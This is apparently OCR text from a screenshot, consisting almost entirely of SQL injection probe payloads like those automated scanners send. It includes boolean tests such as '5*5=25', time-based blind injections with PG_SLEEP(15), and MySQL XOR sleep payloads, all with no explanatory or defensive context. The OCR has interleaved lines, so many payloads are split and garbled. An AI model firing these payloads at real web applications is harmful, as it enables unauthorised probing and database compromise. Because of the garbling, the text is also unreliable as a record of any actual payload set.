
(select 198766*667891
(select
from DUAL)
198766*667891)
-1 OR 5*5=25 --
-1' OR 5*5=25 or
'sc2r1auf'='
@@pMJz9
-1" OR 5*5=26 or
"PeIbX2ri"="
1-1)) OR 893=
-1" OR 5*5=25 or
(SELECT 893 FROM
"kbrDEBVL"="
PG_SLEEP(15))--
1-1) OR 612=
(SELECT 612 FROM
PG_SLEEP(15))--
1-1 OR 364=(SELECT
-1' OR 5*5=26 or
364 FROM
'mapCXacI'='
PG_SLEEP(15))--
-1' OR 5*5=25 or
'GqAcAwrJ'='
@@4k6RK
-1" OR 5*5=26 or
"bZzrin45"="
1-1)) OR 438=
1-1 OR 977=(SELECT
(SELECT 438 FROM
977 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-1' OR 5*5=25 or
'yzQu5Dfb'='
@@X4uuN
-1" OR 5*5=26 or
"THxIplqf"="
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
"PeIbX2ri"="
1-1) OR 953=
1-1 OR 472=(SELECT
(SELECT 953 FROM
472 FROM